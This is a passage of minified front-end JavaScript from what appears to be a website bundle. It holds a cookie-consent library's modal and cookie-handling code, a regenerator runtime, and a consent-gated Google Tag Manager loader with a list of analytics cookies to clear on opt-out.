y=fr($n),g=fr($n);vr(y,Vn),vr(g,Vn),mr(r.Je,y),mr(r.Je,g),mr(r.Oe,r.Re),mr(r.Oe,r.Be),r.ve=fr($n),hr(r.ve,"tabIndex",-1),mr(r.we,r.ve),mr(r.we,r.Oe),mr(r.we,r.Ge),p&&mr(r.we,r.Je),mr(r.Fe,r.we)}let v;u&&(r.Re.innerHTML=u,d&&hr(r.Be,"aria-label",d)),_.forEach(((e,t)=>{const i=e.title,a=e.description,o=e.linkedCategory,s=o&&n.P[o],u=e.cookieTable,d=u&&u.body,c=u&&u.caption,f=d&&d.length>0,h=!!s,_=h&&n.X[o],p=ar(_)&&sr(_)||[],m=h&&(!!a||!!f||sr(_).length>0);var y=fr($n);if(vr(y,"section"),m||a){var g=fr($n);vr(g,"section-desc-wrapper")}let w=p.length;if(m&&w>0){const e=fr($n);vr(e,"section-services");for(const t of p){const n=_[t],r=n&&n.label||t,i=fr($n),a=fr($n),l=fr($n),u=fr($n);vr(i,"service"),vr(u,"service-title"),vr(a,"service-header"),vr(l,"service-icon");const d=ei(r,t,s,!0,o);u.innerHTML=r,mr(a,l),mr(a,u),mr(i,a),mr(i,d),mr(e,i)}mr(g,e)}if(i){var b=fr($n),M=fr(h?zn:$n);if(vr(b,"section-title-wrapper"),vr(M,"section-title"),M.innerHTML=i,mr(b,M),h){const e=fr("span");e.innerHTML=Pr(2,3.5),vr(e,"section-arrow"),mr(b,e),y.className+="--toggle";const t=ei(i,o,s);let n=l.serviceCounterLabel;if(w>0&&ir(n)){let e=fr("span");vr(e,"badge"),vr(e,"service-counter"),hr(e,Kn,!0),hr(e,"data-servicecounter",w),n&&(n=n.split("|"),n=n.length>1&&w>1?n[1]:n[0],hr(e,"data-counterlabel",n)),e.innerHTML=w+(n?" "+n:""),mr(M,e)}if(m){vr(y,"section--expandable");var L=o+"-desc";hr(M,"aria-expanded",!1),hr(M,"aria-controls",L)}mr(b,t)}else hr(M,"role","heading"),hr(M,"aria-level","3");mr(y,b)}if(a){var k=fr("p");vr(k,"section-desc"),k.innerHTML=a,mr(g,k)}if(m&&(hr(g,Kn,"true"),g.id=L,((e,t,n)=>{Lr(M,Gn,(()=>{t.classList.contains("is-expanded")?(wr(t,"is-expanded"),hr(n,"aria-expanded","false"),hr(e,Kn,"true")):(yr(t,"is-expanded"),hr(n,"aria-expanded","true"),hr(e,Kn,"false"))}))})(g,y,M),f)){const e=fr("table"),n=fr("thead"),i=fr("tbody");if(c){const t=fr("caption");vr(t,"table-caption"),t.innerHTML=c,e.appendChild(t)}vr(e,"section-table"),vr(n,"table-head"),vr(i,"table-body");const a=u.headers,o=sr(a),s=r.Ue.createDocumentFragment(),l=fr("tr");for(const e of o){const n=a[e],r=fr("th");r.id="cc__row-"+n+t,hr(r,"scope","col"),vr(r,"table-th"),r.innerHTML=n,mr(s,r)}mr(l,s),mr(n,l);const f=r.Ue.createDocumentFragment();for(const e of d){const n=fr("tr");vr(n,"table-tr");for(const r of o){const i=a[r],o=e[r],s=fr("td"),l=fr($n);vr(s,"table-td"),hr(s,"data-column",i),hr(s,"headers","cc__row-"+i+t),l.insertAdjacentHTML("beforeend",o),mr(s,l),mr(n,s)}mr(f,n)}mr(i,f),mr(e,n),mr(e,i),mr(g,e)}(m||a)&&mr(y,g);const D=r.Pe||r.Ge;h?(v||(v=fr($n),vr(v,"section-toggles")),v.appendChild(y)):v=null,mr(D,v||y)})),c&&(r.ze||(r.ze=fr(zn),vr(r.ze,"btn"),hr(r.ze,Jn,"all"),mr(y,r.ze),Lr(r.ze,Gn,(()=>s("all")))),r.ze.innerHTML=c),f&&(r.je||(r.je=fr(zn),vr(r.je,"btn"),hr(r.je,Jn,"necessary"),mr(y,r.je),Lr(r.je,Gn,(()=>s([])))),r.je.innerHTML=f),h&&(r.qe||(r.qe=fr(zn),vr(r.qe,"btn"),vr(r.qe,"btn--secondary"),hr(r.qe,Jn,"save"),mr(g,r.qe),Lr(r.qe,Gn,(()=>s()))),r.qe.innerHTML=h),r.Pe&&(r.we.replaceChild(r.Pe,r.Ge),r.Ge=r.Pe),Zr(1),n.N||(n.N=!0,Rr(er.re.ue,Qn,r.we),t(e),mr(r.Ce,r.Fe),jr(r.we),setTimeout((()=>yr(r.Fe,"cc--anim")),100)),Hr(2)};function ei(e,t,n,r,i){const a=er.o,o=er.ne,s=fr("label"),l=fr("input"),u=fr("span"),d=fr("span"),c=fr("span"),f=fr("span"),h=fr("span");if(f.innerHTML=Pr(1,3),h.innerHTML=Pr(0,3),l.type="checkbox",yr(s,"section__toggle-wrapper"),yr(l,"section__toggle"),yr(f,"toggle__icon-on"),yr(h,"toggle__icon-off"),yr(u,"toggle__icon"),yr(d,"toggle__icon-circle"),yr(c,"toggle__label"),hr(u,Kn,"true"),r?(yr(s,"toggle-service"),hr(l,Bn,i),o.se[i][t]=l):o.ae[t]=l,r?(e=>{Lr(l,"change",(()=>{const t=o.se[e],n=o.ae[e];a.Z[e]=[];for(let n in t){const r=t[n];r.checked&&a.Z[e].push(r.value)}n.checked=a.Z[e].length>0}))})(i):(e=>{Lr(l,Gn,(()=>{const t=o.se[e],n=l.checked;a.Z[e]=[];for(let r in t)t[r].checked=n,n&&a.Z[e].push(r)}))})(t),l.value=t,c.textContent=e.replace(/<.*>.*<\/.*>/gm,""),mr(d,h),mr(d,f),mr(u,d),a.D)(n.readOnly||n.enabled)&&(l.checked=!0);else if(r){const e=a.Y[i];l.checked=n.readOnly||nr(e,t)}else nr(a.R,t)&&(l.checked=!0);return n.readOnly&&(l.disabled=!0),mr(s,l),mr(s,u),mr(s,c),s}const ti=()=>{const e=fr("span");return er.ne.Ke||(er.ne.Ke=e),e},ni=(e,t)=>{const n=er.o,r=er.ne,{hide:i,showPreferences:a,acceptCategory:o}=e,s=n.u&&n.u.consentModal;if(!s)return;const l=s.acceptAllBtn,u=s.acceptNecessaryBtn,d=s.showPreferencesBtn,c=s.closeIconLabel,f=s.footer,h=s.label,_=s.title,p=e=>{i(),o(e)};if(!r.Qe){r.Qe=fr($n),r.he=fr($n),r.We=fr($n),r.Xe=fr($n),r.Ye=fr($n),yr(r.Qe,"cm-wrapper"),yr(r.he,"cm"),gr(r.We,"body"),gr(r.Xe,"texts"),gr(r.Ye,"btns"),hr(r.he,"role","dialog"),hr(r.he,"aria-modal","true"),hr(r.he,Kn,"false"),hr(r.he,"aria-describedby","cm__desc"),h?hr(r.he,"aria-label",h):_&&hr(r.he,"aria-labelledby","cm__title");const e="box",t=n.i.guiOptions,i=t&&t.consentModal,a=(i&&i.layout||e).split(" ")[0]===e;_&&c&&a&&(r.Le||(r.Le=fr(zn),r.Le.innerHTML=Pr(),gr(r.Le,"btn"),gr(r.Le,"btn--close"),Lr(r.Le,Gn,(()=>{p([])})),mr(r.We,r.Le)),hr(r.Le,"aria-label",c)),mr(r.We,r.Xe),(l||u||d)&&mr(r.We,r.Ye),r.be=fr($n),hr(r.be,"tabIndex",-1),mr(r.he,r.be),mr(r.he,r.We),mr(r.Qe,r.he)}_&&(r.Ze||(r.Ze=fr("h2"),r.Ze.className=r.Ze.id="cm__title",mr(r.Xe,r.Ze)),r.Ze.innerHTML=_);let m=s.description;if(m&&(n.V&&(m=m.replace("{{revisionMessage}}",n.I?"":s.revisionMessage||"")),r.et||(r.et=fr("p"),r.et.className=r.et.id="cm__desc",mr(r.Xe,r.et)),r.et.innerHTML=m),l&&(r.tt||(r.tt=fr(zn),mr(r.tt,ti()),gr(r.tt,"btn"),hr(r.tt,Jn,"all"),Lr(r.tt,Gn,(()=>{p("all")}))),r.tt.firstElementChild.innerHTML=l),u&&(r.Ie||(r.Ie=fr(zn),mr(r.Ie,ti()),gr(r.Ie,"btn"),hr(r.Ie,Jn,"necessary"),Lr(r.Ie,Gn,(()=>{p([])}))),r.Ie.firstElementChild.innerHTML=u),d&&(r.ot||(r.ot=fr(zn),mr(r.ot,ti()),gr(r.ot,"btn"),gr(r.ot,"btn--secondary"),hr(r.ot,Jn,"show"),Lr(r.ot,"mouseenter",(()=>{n.N||Xr(e,t)})),Lr(r.ot,Gn,a)),r.ot.firstElementChild.innerHTML=d),r.nt||(r.nt=fr($n),gr(r.nt,Vn),l&&mr(r.nt,r.tt),u&&mr(r.nt,r.Ie),(l||u)&&mr(r.We,r.nt),mr(r.Ye,r.nt)),r.ot&&!r.st&&(r.st=fr($n),r.Ie&&r.tt?(gr(r.st,Vn),mr(r.st,r.ot),mr(r.Ye,r.st)):(mr(r.nt,r.ot),gr(r.nt,Vn+"--uneven"))),f){if(!r.ct){let e=fr($n),t=fr($n);r.ct=fr($n),gr(e,"footer"),gr(t,"links"),gr(r.ct,"link-group"),mr(t,r.ct),mr(e,t),mr(r.he,e)}r.ct.innerHTML=f}Zr(0),n.T||(n.T=!0,Rr(er.re.ue,Zn,r.he),t(e),mr(r.Ce,r.Qe),jr(r.he),setTimeout((()=>yr(r.Qe,"cc--anim")),100)),Hr(1),Er(r.We,e,Xr,t)},ri=e=>{if(!ir(e))return null;if(e in er.o._)return e;let t=e.slice(0,2);return t in er.o._?t:null},ii=()=>er.o.l||er.o.i.language.default,ai=e=>{e&&(er.o.l=e)},oi=async e=>{const t=er.o;let n=ri(e)?e:ii(),r=t._[n];if(ir(r)?r=await(async e=>{try{const t=await fetch(e);return await t.json()}catch(e){return console.error(e),!1}})(r):or(r)&&(r=await r()),!r)throw`Could not load translation for the '${n}' language`;return t.u=r,ai(n),!0},si=()=>{let e=er.o.i.language.rtl,t=er.ne.Ce;e&&t&&(rr(e)||(e=[e]),nr(e,er.o.l)?yr(t,"cc--rtl"):wr(t,"cc--rtl"))},li=()=>{const e=er.ne;if(e.Ce)return;e.Ce=fr($n),e.Ce.id="cc-main",e.Ce.setAttribute("data-nosnippet",""),si();let t=er.o.i.root;t&&ir(t)&&(t=document.querySelector(t)),(t||e.Ue.body).appendChild(e.Ce)},ui=e=>Wr((()=>localStorage.removeItem(e))),di=(e,t)=>{if(t instanceof RegExp)return e.filter((e=>t.test(e)));{const n=tr(e,t);return n>-1?[e[n]]:[]}},ci=e=>{const{hostname:t,protocol:n}=location,{name:r,path:i,domain:a,sameSite:o,useLocalStorage:s,secure:l}=er.t.cookie,u=e?(()=>{const e=er.o.S,t=e?new Date-e:0;return 864e5*kr()-t})():864e5*kr(),d=new Date;d.setTime(d.getTime()+u),er.o.p.expirationTime=d.getTime();const c=JSON.stringify(er.o.p);let f=r+"="+encodeURIComponent(c)+(0!==u?"; expires="+d.toUTCString():"")+"; Path="+i+"; SameSite="+o;nr(t,".")&&(f+="; Domain="+a),l&&"https:"===n&&(f+="; Secure"),s?((e,t)=>{Wr((()=>localStorage.setItem(e,t)))})(r,c):document.cookie=f,er.o.p},fi=(e,t,n)=>{if(0===e.length)return;const r=n||er.t.cookie.domain,i=t||er.t.cookie.path,a="www."===r.slice(0,4),o=a&&r.substring(4),s=(e,t)=>{t&&"."!==t.slice(0,1)&&(t="."+t),document.cookie=e+"=; path="+i+(t?"; domain="+t:"")+"; expires=Thu, 01 Jan 1970 00:00:01 GMT;"};for(const t of e)s(t,n),n||s(t,r),a&&s(t,o)},hi=e=>{const t=e||er.t.cookie.name,n=er.t.cookie.useLocalStorage;return((e,t)=>{let n;return n=Wr((()=>JSON.parse(t?e:decodeURIComponent(e))),!0)||{},n})(n?(r=t,Wr((()=>localStorage.getItem(r)))||""):_i(t,!0),n);var r},_i=(e,t)=>{const n=document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)");return n?t?n.pop():e:""},pi=e=>{const t=document.cookie.split(/;\s*/),n=[];for(const r of t){let t=r.split("=")[0];e?Wr((()=>{e.test(t)&&n.push(t)})):n.push(t)}return n},mi=(e,t=[])=>{((e,t)=>{const{O:n,R:r,B:i,N:a,Z:o,$:s,X:l}=er.o;let u=[];if(e){rr(e)?u.push(...e):ir(e)&&(u="all"===e?n:[e]);for(const e of n)o[e]=nr(u,e)?sr(l[e]):[]}else u=[...r,...s],a&&(u=(()=>{const e=er.ne.ae;if(!e)return[];let t=[];for(let n in e)e[n].checked&&t.push(n);return t})());u=u.filter((e=>!nr(n,e)||!nr(t,e))),u.push(...i),Tr(u)})(e,t),(()=>{const e=er.o,{Z:t,B:n,Y:r,X:i,O:a}=e,o=a;e.te=br(r);for(const a of o){const o=i[a],s=sr(o),l=t[a]&&t[a].length>0,u=nr(n,a);if(0!==s.length){if(r[a]=[],u)r[a].push(...s);else if(l){const e=t[a];r[a].push(...e)}else r[a]=e.Z[a];r[a]=lr(r[a])}}})(),(()=>{const e=er.o;e.L=er.t.mode===Un&&e.D?Dr(e.$,e.R):Dr(e.R,e.p.categories);let t=e.L.length>0,n=!1;for(const t of e.O)e.ee[t]=Dr(e.Y[t],e.te[t]),e.ee[t].length>0&&(n=!0);const r=er.ne.ae;for(const t in r)r[t].checked=nr(e.R,t);for(const t of e.O){const n=er.ne.se[t],r=e.Y[t];for(const e in n)n[e].checked=nr(r,e)}e.C||(e.C=new Date),e.M||(e.M=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)))),e.p={categories:br(e.R),revision:er.t.revision,data:e.h,consentTimestamp:e.C.toISOString(),consentId:e.M,services:br(e.Y),languageCode:er.o.l},e.S&&(e.p.lastConsentTimestamp=e.S.toISOString());let i=!1;const a=t||n;(e.D||a)&&(e.D&&(e.D=!1,i=!0),e.S=e.S?new Date:e.C,e.p.lastConsentTimestamp=e.S.toISOString(),ci(),er.t.autoClearCookies&&(i||a)&&(e=>{const t=er.o,n=pi(),r=(e=>{const t=er.o;return(e?t.O:t.L).filter((e=>{const n=t.P[e];return!!n&&!n.readOnly&&!!n.autoClear}))})(e);for(const e in t.ee)for(const r of t.ee[e]){const i=t.X[e][r].cookies;if(!nr(t.Y[e],r)&&i)for(const e of i){const t=di(n,e.name);fi(t,e.path,e.domain)}}for(const i of r){const r=t.P[i].autoClear,a=r&&r.cookies||[],o=nr(t.L,i),s=!nr(t.R,i),l=o&&s;if(e?s:l){r.reloadPage&&l&&(t.j=!0);for(const e of a){const t=di(n,e.name);fi(t,e.path,e.domain)}}}})(i),Ir()),i&&(Rr(er.re.ie),Rr(er.re.le),er.t.mode===In)||(a&&Rr(er.re.de),e.j&&(e.j=!1,location.reload()))})()},yi=e=>{const t=er.o.D?[]:er.o.R;return nr(t,e)},gi=(e,t)=>{const n=er.o.D?[]:er.o.Y[t]||[];return nr(n,e)},vi=(e,t,n)=>{let r=[];const i=e=>{if(ir(e)){let t=_i(e);""!==t&&r.push(t)}else r.push(...pi(e))};if(rr(e))for(let t of e)i(t);else i(e);fi(r,t,n)},wi=e=>{const{ne:t,o:n}=er;if(!n.k){if(!n.T){if(!e)return;ni(bi,li)}n.k=!0,n.J=ur(),n.v&&Or(!0),Sr(t.he,1),yr(t.ye,Nn),hr(t.he,Kn,"false"),setTimeout((()=>{Yr(er.ne.be)}),100),Rr(er.re.fe,Zn)}};var bi={show:wi,hide:()=>{const{ne:e,o:t,re:n}=er;t.k&&(t.k=!1,t.v&&Or(),Yr(e.Ke,!0),wr(e.ye,Nn),hr(e.he,Kn,"true"),Yr(t.J),t.J=null,Rr(n._e,Zn))},showPreferences:()=>{const e=er.o;e.A||(e.N||Xr(bi,li),e.A=!0,e.k?e.U=ur():e.J=ur(),Sr(er.ne.we,2),yr(er.ne.ye,Fn),hr(er.ne.we,Kn,"false"),setTimeout((()=>{Yr(er.ne.ve)}),100),Rr(er.re.fe,Qn))},hidePreferences:()=>{const e=er.o;e.A&&(e.A=!1,(()=>{const e=Mi(),t=er.o.P,n=er.ne.ae,r=er.ne.se,i=e=>nr(er.o.$,e);for(const a in n){const o=!!t[a].readOnly;n[a].checked=o||(e?yi(a):i(a));for(const t in r[a])r[a][t].checked=o||(e?gi(t,a):i(a))}})(),Yr(er.ne.$e,!0),wr(er.ne.ye,Fn),hr(er.ne.we,Kn,"true"),e.k?(Yr(e.U),e.U=null):(Yr(e.J),e.J=null),Rr(er.re._e,Qn))},acceptCategory:mi};const Mi=()=>!er.o.D;function Li(e){return Li="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Li(e)}function ki(){ki=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},a="function"==typeof Symbol?Symbol:{},o=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var a=t&&t.prototype instanceof y?t:y,o=Object.create(a.prototype),s=new x(r||[]);return i(o,"_invoke",{value:T(e,n,s)}),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=d;var f="suspendedStart",h="suspendedYield",_="executing",p="completed",m={};function y(){}function g(){}function v(){}var w={};u(w,o,(function(){return this}));var b=Object.getPrototypeOf,M=b&&b(b(O([])));M&&M!==n&&r.call(M,o)&&(w=M);var L=v.prototype=y.prototype=Object.create(w);function k(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function D(e,t){function n(i,a,o,s){var l=c(e[i],e,a);if("throw"!==l.type){var u=l.arg,d=u.value;return d&&"object"==Li(d)&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,o,s)}),(function(e){n("throw",e,o,s)})):t.resolve(d).then((function(e){u.value=e,o(u)}),(function(e){return n("throw",e,o,s)}))}s(l.arg)}var a;i(this,"_invoke",{value:function(e,r){function i(){return new t((function(t,i){n(e,r,t,i)}))}return a=a?a.then(i,i):i()}})}function T(t,n,r){var i=f;return function(a,o){if(i===_)throw Error("Generator is already running");if(i===p){if("throw"===a)throw o;return{value:e,done:!0}}for(r.method=a,r.arg=o;;){var s=r.delegate;if(s){var l=E(s,r);if(l){if(l===m)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===f)throw i=p,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=_;var u=c(t,n,r);if("normal"===u.type){if(i=r.done?p:h,u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(i=p,r.method="throw",r.arg=u.arg)}}}function E(t,n){var r=n.method,i=t.iterator[r];if(i===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,E(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var a=c(i,t.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,m;var o=a.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,m):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function Y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(Y,this),this.reset(!0)}function O(t){if(t||""===t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,a=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}throw new TypeError(Li(t)+" is not iterable")}return g.prototype=v,i(L,"constructor",{value:v,configurable:!0}),i(v,"constructor",{value:g,configurable:!0}),g.displayName=u(v,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,u(e,l,"GeneratorFunction")),e.prototype=Object.create(L),e},t.awrap=function(e){return{__await:e}},k(D.prototype),u(D.prototype,s,(function(){return this})),t.AsyncIterator=D,t.async=function(e,n,r,i,a){void 0===a&&(a=Promise);var o=new D(d(e,n,r,i),a);return t.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},k(L),u(L,l,"Generator"),u(L,o,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=O,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(S),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return s.type="throw",s.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],s=o.completion;if("root"===o.tryLoc)return i("end");if(o.tryLoc<=this.prev){var l=r.call(o,"catchLoc"),u=r.call(o,"finallyLoc");if(l&&u){if(this.prev<o.catchLoc)return i(o.catchLoc,!0);if(this.prev<o.finallyLoc)return i(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return i(o.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return i(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var o=a?a.completion:{};return o.type=e,o.arg=t,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;S(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:O(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),m}},t}function Di(e,t,n,r,i,a,o){try{var s=e[a](o),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(r,i)}function Ti(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var a=e.apply(t,n);function o(e){Di(a,r,i,o,s,"next",e)}function s(e){Di(a,r,i,o,s,"throw",e)}o(void 0)}))}}i()(window).on("load",(function(){var e=function(e){if(!window.location.href.includes(".lh")){!function(e,t,n,r,i){e[r]=e[r]||[],e[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var a=t.getElementsByTagName(n)[0],o=t.createElement(n);o.async=!0,o.src="https://www.googletagmanager.com/gtm.js?id="+i,a.parentNode.insertBefore(o,a)}(window,document,"script","dataLayer",e);var t=document.createElement("noscript");t.id="gtmFallback",t.innerHTML='\n            <iframe src="https://www.googletagmanager.com/ns.html?id='.concat(e,'"\n            height="0" width="0" style="display:none;visibility:hidden"></iframe>\n          ')}},t=function(){return e("GTM-ML53NQ8")},n=function(e){document.querySelectorAll("script").forEach((function(e){e.src&&e.src.includes("GTM-ML53NQ8")&&e.parentNode.removeChild(e)})),document.querySelectorAll("noscript").forEach((function(e){e.innerHTML.includes("GTM-ML53NQ8")&&e.parentNode.removeChild(e)})),[["gid","/",".".concat(window.location.host)],["_gid","/",".".concat(window.location.host)],["_scid","/",".".concat(window.location.host)],["_scid_r","/",".".concat(window.location.host)],["_sctr","/",".".concat(window.location.host)],["ttcsid","/",".".concat(window.location.host)],["ttcsid_CVMSTPJC77U34F1TLGPG","/",".".concat(window.location.host)],["_ga","/",".".concat(window.location.host)],["_ga","/",".hubspot.com"],["_gcl_au","/",".".concat(window.location.host)],["_gcl_au","/",".hubspot.com"],["_gcl_aw","/",".hubspot.com"],["_fbp","",".".concat(window.location.host)],["_hjFirstSeen","",".".concat(window.location.host)],["_hjFirstSeen","/",".".concat(window.location.host)],["_hjAbsoluteSessionInProgress","",".".concat(window.location.host)],["_hjAbsoluteSessionInProgress","/",".".concat(window.location.host)],["_hjSession_1399964","",".".concat(window.location.host)],["_hjSession_1399964","/",".".concat(window.location.host)],["_hjSessionUser_204526","",".".concat(window.location.host)],["_hjSessionUser_204526","/",".".concat(window.location.host)],["_hjSessionUser_204526","",".hubspot.com"],["_hjSessionUser_204526","/",".hubspot.com"],["_hjSessionUser_2049634","",".".concat(window.location.host)],["_hjSessionUser_2049634","/",".".concat(window.location.host)],["_hjSessionUser_2049634","",".hubspot.com"],["_hjSessionUser_2049634","/",".hubspot.com"],["_hjSessionUser_2464865","",".".concat(window.location.host)],["_hjSessionUser_2464865","/",".".concat(window.location.host)],["_hjSessionUser_2464865","",".hubspot.com"],["_hjSessionUser_2464865","/",".hubspot.com"],["_hjSessionUser_35118","",".".concat(window.location.host)],["_hjSessionUser_35118","/",".".concat(window.location.host)],["_hjSessionUser_35118","",".hubspot.com"],["_hjSessionUser_35118","/",".hubspot.com"],["_hjSessionUser_744283","",".".concat(window.location.host)],["_hjSessionUser_744283","/",".".concat(window.location.host)],["_hjSessionUser_744283","",".hubspot.com"],["_hjSessionUser_744283","/",".hubspot.com"],["_rdt_uuid","",".".concat(window.location.host)],["_rdt_uuid","/",".".concat(window.location.host)],["_rdt_uuid","",".hubspot.com"],["_rdt_uuid","/",".hubspot.com"],["recordID","",".".concat(window.location.host)],["dmSessionID","",".".concat(window.location.host)],["__zlcmid","",".".concat(window.location.host)],["__gat_UA-47079234-23","",".".concat(window.location.host)],["__gat_UA-47079234-23","/",".".concat(window.location.host)],["__ga_LXTM6CQ0XK","",".".concat(window.location.host)],["__ga_LXTM6CQ0XK","/",".".concat(window.location.host)],["__ga_LXTM6CQ0XK","",".hubspot.com"],["__ga_LXTM6CQ0XK","/",".hubspot.com"],["_gac_UA-1990066-30","",".".concat(window.location.host)],["_gac_UA-1990066-30","/",".".concat(window.location.host)],["_gac_UA-1990066-30","",".hubspot.com"],["_gac_UA-1990066-30","/",".hubspot.com"],["_conv_r","",".".concat(window.location.host)],["_conv_r","/",".".concat(window.location.host)],["_conv_r","",".hubspot.com"],["_conv_r","/",".hubspot.com"],["_conv_v","",".".concat(window.location.host)],["_conv_v","/",".".concat(window.location.host)],["_conv_v","",".hubspot.com"],["_conv_v","/",".hubspot.com"],["__gat_UA-122882403-1","",".".concat(window.location.host)],["__gat_UA-122882403-1","/",".".concat(window.location.host)],["_ga_M23W4Q4QJS","",".".concat(window.location.host)],["_ga_M23W4Q4QJS","/",".".concat(window.location.host)],["_ga_ZVCWDF88B0","",".".concat(window.location.host)],["_ga_ZVCWDF88B0","/",".".concat(window.location.host)],["_gat_UA-47079234-23","",".".concat(window.location.host)],["_gat_UA-47079234-23","/",".".concat(window.location.host)],["gtm_stage","","".concat(window.location.host)],["gtm_stage","/","".concat(window.location.host)],["gtm_source","","".concat(window.location.host)],["gtm_source","/","".concat(window.location.host)],["_ga_M23W4Q4QJS","","".concat(window.location.host)],["_ga_M23W4Q4QJS","/","".concat(window.location.host)],["_ga_M23W4Q4QJS","",".hubspot.com"],["_ga_M23W4Q4QJS","/",".hubspot.com"],["_ttp","","".concat(window.location.host)],["_ttp","/","".concat(window.location.host)],["_ttp","",".tiktok.com"],["_ttp","/",".tiktok.com"],["_ttp","",".hubspot.com"],["_ttp","/",".hubspot.com"],["ttwid","","".concat(window.location.host)],["ttwid","/","".concat(window.location.host)],["ttwid","",".tiktok.com"],["ttwid","/",".tiktok.com"],["_tt_enable_cookie","","".concat(window.location.host)],["_tt_enable_cookie","/","".concat(window.location.host)],["_tt_enable_cookie","",".hubspot.com"],["_tt_enable_cookie","/",".hubspot.com"],["_aback","","".concat(window.location.host)],["_aback","/","".concat(window.location.host)],["_aback","",".tiktok.com"],["_aback","/",".tiktok.com"]].forEach((function(e){var t=e[0],n=e[1],r=e[2];vi(t,n,r)})),e&&window.location.reload()},r=window.location.pathname.includes("/privacy");(async e=>{const{o:t,t:n,re:r}=er,i=window;if(!i._ccRun){if(i._ccRun=!0,(e=>{const{ne:t,t:n,o:r}=er,i=n,a=r,{cookie:o}=i,s=er.ce,l=e.cookie,u=e.categories,d=sr(u)||[],c=navigator,f=document;t.Ue=f,t.ye=f.documentElement,o.domain=location.hostname,a.i=e,a.P=u,a.O=d,a._=e.language.translations,a.v=!!e.disablePageInteraction,s.ie=e.onFirstConsent,s.le=e.onConsent,s.de=e.onChange,s._e=e.onModalHide,s.fe=e.onModalShow,s.ue=e.onModalReady;const{mode:h,autoShow:_,lazyHtmlGeneration:p,autoClearCookies:m,revision:y,manageScriptTags:g,hideFromBots:v}=e;h===Un&&(i.mode=h),"boolean"==typeof 